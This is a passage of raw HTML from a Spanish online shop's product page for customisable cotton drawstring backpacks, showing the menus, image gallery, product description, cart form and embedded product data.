col-sm-3" data-width="3"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self"><span>Otros modelos</span></a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self"><span>Mochilas saco de cuerdas</span></a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self"><span>Bolsas de PVC</span></a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self"><span>Bandoleras personalizadas</span></a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self"><span>Bolsas de papel plastificado</span></a></li></ul></div></div><div class="mega-col-nav col-sm-4 image" data-width="4" data-class="image"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega item-fullwidth must-see mega-fullwidth menu-align-center" data-id="85" data-level="0" data-fullwidth="1" data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self"><span>PERSONALIZACIÓN</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu fullwidth" data-fullwidth="1"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self"><span>MATERIALES BOLSAS</span></a></li><li class="menu-item mega" data-id="87" data-level="0" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self"><span>Envios</span></a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self"><span>Cuenta Clientes</span></a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span></a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self"><span>Pedido de productos</span></a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self"><span>Pago seguro | Devoluciones</span></a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self"><span>Aviso Legal</span></a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self"><span>Términos y condiciones</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self"><span>Blog</span></a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self"><span>Contacto</span></a></li></ul></div></div>
</div>
<script type="text/javascript">
	var jmmm_event = 'hover';
	var jmmm_duration = 200;	
</script>



					</div>
							</div>
				</div>
		</div>
	</div>

                
            </header>
            
         
            
    		    			
    			   <div class="breadcrumb">
    <div class="breadcrumb-box container">
        <span class="title_meta">
            Mochila de algodón 100% personalizadas y ecológicas
        </span>
        <div data-depth="3" class="breadcrumb-inner">
            <ol  >
                                    <li   >
                        <a  href="https://printbag.es/">
                            <span >Inicio</span>
                        </a>
                        <meta  content="1">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/mochilas-personalizadas">
                            <span >Mochilas Personalizadas</span>
                        </a>
                        <meta  content="2">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html">
                            <span >Mochilas de algodón reutilizables</span>
                        </a>
                        <meta  content="3">
                    </li>
                            </ol>
        </div>
    </div>
</div>
                
    			
    		            <div id="wrapper" > 
                <div class="container">
                                            <div class="row">
                                            

                        
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    
    <section id="main"  >
        <meta  content="https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html">
        <div class="row product-detail default">
            <div class="pb-left-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <div class="pd-left-content">
                    
                        <section class="page-content" id="content">
                            
                          

                                
                                    <div class="images-container">
    
        <div class="js-qv-mask mask">
            <ul id="gal1" class="product-images js-qv-product-images">
                                    <li class="thumb-container" data-image="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg" data-zoom-image="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg">
                        <img
                            class="thumb js-thumb  selected "
                            data-image-medium-src="https://printbag.es/382-medium_default/mochila-de-algodon-reutilizable.jpg"
                            data-image-large-src="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg"
                            src="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/383-large_default/mochila-de-algodon-reutilizable.jpg" data-zoom-image="https://printbag.es/383-large_default/mochila-de-algodon-reutilizable.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/383-medium_default/mochila-de-algodon-reutilizable.jpg"
                            data-image-large-src="https://printbag.es/383-large_default/mochila-de-algodon-reutilizable.jpg"
                            src="https://printbag.es/383-large_default/mochila-de-algodon-reutilizable.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/384-large_default/mochila-de-algodon-reutilizable.jpg" data-zoom-image="https://printbag.es/384-large_default/mochila-de-algodon-reutilizable.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/384-medium_default/mochila-de-algodon-reutilizable.jpg"
                            data-image-large-src="https://printbag.es/384-large_default/mochila-de-algodon-reutilizable.jpg"
                            src="https://printbag.es/384-large_default/mochila-de-algodon-reutilizable.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/385-large_default/mochila-de-algodon-reutilizable.jpg" data-zoom-image="https://printbag.es/385-large_default/mochila-de-algodon-reutilizable.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/385-medium_default/mochila-de-algodon-reutilizable.jpg"
                            data-image-large-src="https://printbag.es/385-large_default/mochila-de-algodon-reutilizable.jpg"
                            src="https://printbag.es/385-large_default/mochila-de-algodon-reutilizable.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/386-large_default/mochila-de-algodon-reutilizable.jpg" data-zoom-image="https://printbag.es/386-large_default/mochila-de-algodon-reutilizable.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/386-medium_default/mochila-de-algodon-reutilizable.jpg"
                            data-image-large-src="https://printbag.es/386-large_default/mochila-de-algodon-reutilizable.jpg"
                            src="https://printbag.es/386-large_default/mochila-de-algodon-reutilizable.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                            </ul>
        </div>
    
    
        <div class="product-cover">
          <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
          
            <ul class="product-flags block-label">
                          </ul>
          
            <img class="zoom_01 js-qv-product-cover" src="https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg" alt="" title="" style="width:100%;" >
            <div class="layer hidden-xs" data-toggle="modal" data-target="#product-modal">
                <i class="d-i-flex">
                    <svg aria-hidden="true" focusable="false"
                        role="presentation" class="icon icon-theme-166"
                        viewBox="0 0 24 24">
                        <path d="M13.316 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.858.527-2.861.527a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164A7.97 7.97 0 0 1 2.663 6.8 8.16 8.16 0 0 1 4.4 4.213a8.177 8.177 0 0 1 2.588-1.738c.99-.423 2.044-.635 3.164-.635s2.175.212 3.164.635zM3.814 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.834-.356-1.726-.536-2.677-.536s-1.842.18-2.675.537c-.833.358-1.563.85-2.188 1.475S4.173 6.456 3.814 7.289a6.712 6.712 0 0 0-.537 2.676c0 .951.179 1.843.537 2.676zm9.278-3.116a.601.601 0 0 1 .186.439c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186h-1.875v1.875c0 .17-.062.316-.186.439-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.598.598 0 0 1-.186-.439V10.59H7.652a.6.6 0 0 1-.439-.186.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.875V7.465a.6.6 0 0 1 .186-.439c.124-.124.27-.186.439-.186s.315.063.439.186a.601.601 0 0 1 .186.439V9.34h1.875c.169 0 .316.062.44.185z"/>
                    </svg>
                </i> Zoom
            </div>
        </div>
    
</div>

                                
                                <div class="scroll-box-arrows">
                                    <i class="fa fa-angle-left left"></i>
                                    <i class="fa fa-angle-right right"></i>
                                </div>
                            
                        </section>
                    
                </div>
            </div>
            <div class="pb-right-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                
                                    
                
                    
                        <h1  class="pd-name">Mochilas de algodón reutilizables</h1>
                    
                
				<ul class="other-info">
                                                    <!-- number of item in stock -->
                            <li id="product_reference">
                                <label>Referencia:</label>
                                <span class="editable">A-351</span>
                            </li>
                                             </ul>             
                <div class="product-information">
                    
                        <div id="product-description-short-110" class="product-desc"><p>Bolsa tipo mochila en algodón en varios colores y asas tipo cordón del mismo color de la bolsa , Reutilizables y lavables, personalizadas y marcadas en serigrafía textil, tamaño 37 x 41 cm. auto ajustables, gran regalo publicitario para eventos deportivos por su gran resistencia.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p></div>
                    

                    
                    

                    <div class="product-actions">
                        
                            <form action="https://printbag.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="0a8e711c5fe9ff29248bd595bb36c253">
                                <input type="hidden" name="id_product" value="110" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                              
                                     <div class="product-variants">
    </div>                                

                                
                                    <div class="product-add-to-cart">
            
            <div class="title">
                Cantidad
            </div>
            <div class="product-quantity">
                <div class="customs">
                    <div class="qty">
                      <input
                        type="text"
                        name="qty"
                        id="quantity_wanted"
                        value="1"
                        class="input-group"
                        min="1"
                      />
                    </div>
                </div>

                <div class="add">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 mb-10">
                            <button title="Add to Cart" class="btn-default active add-to-cart product-btn cart-button " data-button-action="add-to-cart" type="submit" >
                                <span class="la la-spin la-spinner"></span>
                                <span class="la la-check">
                                    <i class="d-flex">
                                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-110" viewBox="0 0 24 24"><path
                                            d="M19.855 5.998a.601.601 0 0 0-.439-.186h-3.75c0-1.028-.368-1.911-1.104-2.646-.735-.735-1.618-1.104-2.646-1.104s-1.911.369-2.646 1.104c-.736.736-1.104 1.618-1.104 2.647h-3.75a.6.6 0 0 0-.439.186.598.598 0 0 0-.186.439v15a.6.6 0 0 0 .186.439c.124.123.27.186.439.186h15a.6.6 0 0 0 .439-.186.601.601 0 0 0 .186-.439v-15a.602.602 0 0 0-.186-.44zm-9.707-1.953c.488-.488 1.077-.732 1.768-.732s1.279.244 1.768.732.732 1.078.732 1.768h-5c0-.69.244-1.28.732-1.768zm6.926 7.194l-6.25 6.25a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .896.896 0 0 1-.215-.127l-2.5-2.5a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449.13-.117.28-.176.449-.176s.319.059.449.176l2.051 2.07 5.801-5.82c.13-.117.28-.176.449-.176s.319.059.449.176c.117.13.176.28.176.449a.652.652 0 0 1-.176.449z"/>
                                        </svg>
                                    </i>
                                </span>
                                <span class="text-addcart">
                                    <i class="d-flex">
                                        <svg
                                            aria-hidden="true" focusable="false" role="presentation"
                                            class="icon icon-theme-109" viewBox="0 0 24 24"><path
                                            d="M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z"/>
                                        </svg>
                                    </i>
                                    Añadir al carrito
                                </span>
                                <span class="text-added">
                                    agregada
                                </span>
                                <span class="text-outofstock">
                                    SOLD OUT
                                </span>
                            </button>
                        </div>
            			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        

        
            <div class="not-enough-product mt-20">
                            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                      <div class="block-social">
      <ul>
			<li class="social-title">
				Compartir
			</li>
							<li class="facebook icon-gray">
					<a href="http://www.facebook.com/sharer.php?u=https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html" class="text-hide" title="Compartir" target="_blank">
						Compartir
					</a>
				</li>
							<li class="twitter icon-gray">
					<a href="https://twitter.com/intent/tweet?text=Mochilas de algodón reutilizables https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html" class="text-hide" title="Tuitear" target="_blank">
						Tuitear
					</a>
				</li>
							<li class="googleplus icon-gray">
					<a href="https://plus.google.com/share?url=https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html" class="text-hide" title="Google+" target="_blank">
						Google+
					</a>
				</li>
							<li class="pinterest icon-gray">
					<a href="http://www.pinterest.com/pin/create/button/?media=https://printbag.es/382/mochila-de-algodon-reutilizable.jpg&amp;url=https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html" class="text-hide" title="Pinterest" target="_blank">
						Pinterest
					</a>
				</li>
			      </ul>
    </div>
  
<!-- Block Mega Product -->
<div id="megaproduct">
<div id="helpmegaproduct" style="display:none"></div>
</div>


<a class="mpinfoerror" style="display:none"></a>
<div id="megaproducterror" class="" style="display:none">
	<span id="mpErrorText"></span>
		<table id="table_limits" class="table">
	<thead>
		<th></th>
		<th>Min.</th>
		<th>Max.</th>
			</thead>
	<tbody>
										
			</tbody>
	</table>
	</div>

	
<div id="mpranges" alt="Precios" style="display:none">
</div>

<input type="hidden" id="mppricedisc" value="0">
<input type="hidden" id="mpprice" value="0">
<input type="hidden" id="mpquantitymin" value="0">

<a class="mpproductinfo" style="display:none"></a>
<div id="megaproductinfo" style="display:none">
	
</div>	


                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                                
                            </form>
                        
                    </div>
                </div>
 <p><a href="#tarifas" class="btn-default active w-100 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ver tarifas y personalizar</font></font></a></p>                                              
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="guaranteed text-center p-relative mt-30">
                    <span>Envíos gratuitos!</span>
                    <img class="img-responsive mg-auto px-15" src="https://printbag.es/themes/printbag/assets/img/envios-printbag.png" alt="printbag.es">
                </div>
				 <div class="addthis_inline_share_toolbox_ld1s"></div>
            </div>
        </div>

        <div id="more_info_block" class="tabs">
            
                <div class="tabs">
                    <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                                <a
                                    class="nav-link active"
                                    data-toggle="tab"
                                    href="#description"
                                    role="tab"
                                    aria-controls="description"
                                     aria-selected="true">Descripción
                                </a>
                            </li>
                                                <li class="nav-item">
                            <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-details"
                            role="tab"
                            aria-controls="product-details"
                            >Detalles</a>
                        </li>
                                                                            <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-0"
                                    role="tab"
                                    aria-controls="extra-0">PERSONALIZACION
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-1"
                                    role="tab"
                                    aria-controls="extra-1">PRODUCCIÓN Y ENVÍO
                                </a>
                            </li>
                                            </ul>

                    <div class="tab-content" id="tab-content">
                        <div class="tab-pane fade in active" id="description" role="tabpanel">
                            
                                <div class="product-description"><h2>Mochila de algodón 100% reutilizable personalizables.</h2><p>A continuación podrá comprobar las especificaciones técnicas en tamaño, colores, tipos de impresión para nuestras <strong>mochilas saco de cuerdas promocionales para eventos</strong>.<br/>Verifique las siguientes pestañas donde encontrara información relevante sobre fechas de producción, tiempos de entrega y envíos de diseño.</p><ul class="tt-tabs-product__list"><li><span>Material de Fabricación:100% Algodón.</span></li><li><span>Tamaño del producto: 37 x 41 x 0 cm.</span></li><li><span>Colores Disponibles: Azul - Blanco - Naranja - Negro - Rojo.</span></li><li><span>Clichés y pantallas: </strong>Incluidos / Sin gastos adicionales.</span></li><li><span>Diseños y bocetos:Antes de imprimir realizamos prueba virtual de su diseño, debe ser aprobado por el cliente.</span></li><li><span>Portes de envíos: </strong>Gastos de Envío Gratuitos a península.</span></li><li>Plazos de entrega: </strong>Personalizaron y Entrega 7/10 días Laborables - información detallada pestañas - Envíos</span></li></ul><p><strong>Categoría: </strong><a href="http://printbag.es/mochilas-personalizadas"title="Mochilas saco de cuerdas">Mochilas personalizas con logo</a></p></div>
                            
                        </div>

                        
                            <div class="tab-pane" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;A-351&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;20&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;195,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-10-22 10:52:21&quot;,&quot;date_upd&quot;:&quot;2024-05-16 17:37:43&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Mochilas saco de algod\u00f3n promocionales fabricadas en algod\u00f3n 100% natural ecol\u00f3gico personalizadas con tu logo de empresa ideales para regalar en eventos.&quot;,&quot;meta_keywords&quot;:&quot;MT\/9727&quot;,&quot;meta_title&quot;:&quot;Mochila de algod\u00f3n 100% personalizadas y ecol\u00f3gicas&quot;,&quot;link_rewrite&quot;:&quot;mochila-de-algodon-reutilizable&quot;,&quot;name&quot;:&quot;Mochilas de algod\u00f3n reutilizables&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Mochila de algod\u00f3n 100% reutilizable personalizables.&lt;\/h2&gt;&lt;p&gt;A continuaci\u00f3n podr\u00e1 comprobar las especificaciones t\u00e9cnicas en tama\u00f1o, colores, tipos de impresi\u00f3n para nuestras &lt;strong&gt;mochilas saco de cuerdas promocionales para eventos&lt;\/strong&gt;.&lt;br\/&gt;Verifique las siguientes pesta\u00f1as donde encontrara informaci\u00f3n relevante sobre fechas de producci\u00f3n, tiempos de entrega y env\u00edos de dise\u00f1o.&lt;\/p&gt;&lt;ul class=\&quot;tt-tabs-product__list\&quot;&gt;&lt;li&gt;&lt;span&gt;Material de Fabricaci\u00f3n:100% Algod\u00f3n.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Tama\u00f1o del producto: 37 x 41 x 0 cm.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Colores Disponibles: Azul - Blanco - Naranja - Negro - Rojo.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Clich\u00e9s y pantallas: &lt;\/strong&gt;Incluidos \/ Sin gastos adicionales.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Dise\u00f1os y bocetos:Antes de imprimir realizamos prueba virtual de su dise\u00f1o, debe ser aprobado por el cliente.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Portes de env\u00edos: &lt;\/strong&gt;Gastos de Env\u00edo Gratuitos a pen\u00ednsula.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;Plazos de entrega: &lt;\/strong&gt;Personalizaron y Entrega 7\/10 d\u00edas Laborables - informaci\u00f3n detallada pesta\u00f1as - Env\u00edos&lt;\/span&gt;&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Categor\u00eda: &lt;\/strong&gt;&lt;a href=\&quot;http:\/\/printbag.es\/mochilas-personalizadas\&quot;title=\&quot;Mochilas saco de cuerdas\&quot;&gt;Mochilas personalizas con logo&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bolsa tipo mochila en algod\u00f3n en varios colores y asas tipo cord\u00f3n del mismo color de la bolsa , Reutilizables y lavables, personalizadas y marcadas en serigraf\u00eda textil, tama\u00f1o 37 x 41 cm. auto ajustables, gran regalo publicitario para eventos deportivos por su gran resistencia.&lt;br\/&gt;En todas nuestras bolsas est\u00e1n Incluidos Clich\u00e9s - Bocetos y Env\u00edos a pen\u00ednsula.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:110,&quot;id_product&quot;:110,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;PERSONALIZACION&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;&lt;a3&gt;PERSONALIZACi\u00d3N INCLUIDA.&lt;\/a3&gt;\r\n&lt;p&gt;Todas nuestras bolsas de tela, algod\u00f3n, poli\u00e9ster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros dise\u00f1os o logotipos por una cara, a una tinta. Dentro de las opciones de personalizaci\u00f3n puede elegir otros tipos de impresi\u00f3n tanto a 2 tintas con el mismo dise\u00f1o por ambas caras.&lt;\/p&gt;\r\n&lt;p&gt;Desde los siguientes enlaces podr\u00e1 descargar las plantillas con las medidas de impresi\u00f3n seg\u00fan el tama\u00f1o elegido, igualmente tambi\u00e9n encontrar\u00e1 la descarga de nuestra hoja orientativa \&quot;Como enviar archivos\&quot; que los aspectos m\u00e1s importantes para enviar sus archivos a impresi\u00f3n y marcaje.&lt;\/p&gt;\r\n&lt;\/div&gt;\r\n&lt;div class=\&quot;btn-group btn-group-lg\&quot;&gt;&lt;a href=\&quot;https:\/\/printbag.es\/plantillas\/personalizar-bolsas.pdf\&quot; target=\&quot;_blank\&quot; class=\&quot;btn-default active btn-responsive\&quot;&gt;Como enviar archivos&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;},{&quot;title&quot;:&quot;PRODUCCI\u00d3N Y ENV\u00cdO&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;tabs__content rte overflow-hidden\&quot;&gt;\r\n&lt;h4&gt;Condiciones de env\u00edos bolsas de papel personalizadas&lt;\/h4&gt;\r\n&lt;p&gt;IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresi\u00f3n de bolsas, es necesario que antes nos 